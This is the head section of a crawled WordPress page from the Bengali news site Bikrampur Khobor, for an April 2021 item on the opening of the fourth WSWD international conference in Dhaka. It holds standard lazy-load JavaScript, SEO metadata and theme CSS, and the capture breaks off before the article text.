

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F-%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5-wswd-%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7-%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D/
body_size: 50172
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/11479_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/ঢাকায়-চতুর্থ-wswd-২০২১-আন্তর্/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/ঢাকায়-চতুর্থ-wswd-২০২১-আন্তর্/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2021-04-03T17:14:14+00:00" />
	<meta property="article:modified_time" content="2021-04-03T17:16:39+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/11479_social-share-watermark.jpg" />
	<meta property="og:image:width" content="672" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন","datePublished":"2021-04-03T17:14:14+00:00","dateModified":"2021-04-03T17:16:39+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/"},"wordCount":18,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg","articleSection":["অন্যান্য","দেশ-বিদেশ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/","url":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/","name":"ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg","datePublished":"2021-04-03T17:14:14+00:00","dateModified":"2021-04-03T17:16:39+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg","width":672,"height":400,"caption":"ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 